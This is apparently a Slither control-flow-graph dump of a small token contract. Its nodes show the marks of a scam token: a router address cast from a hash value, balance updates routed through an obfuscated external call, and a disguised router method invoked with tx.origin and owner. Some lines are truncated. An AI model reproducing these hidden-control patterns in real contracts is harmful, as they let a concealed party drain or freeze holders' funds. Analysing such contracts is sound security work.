 Contract Control Flow Graph
_dogeswap2:
NodeType.VARIABLE
transferFrom:
NodeType.EXPRESSION
balanceses[from],None) = _vcc1baroveeee(from,true,amount)
transferFrom:
NodeType.RETURN
true
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)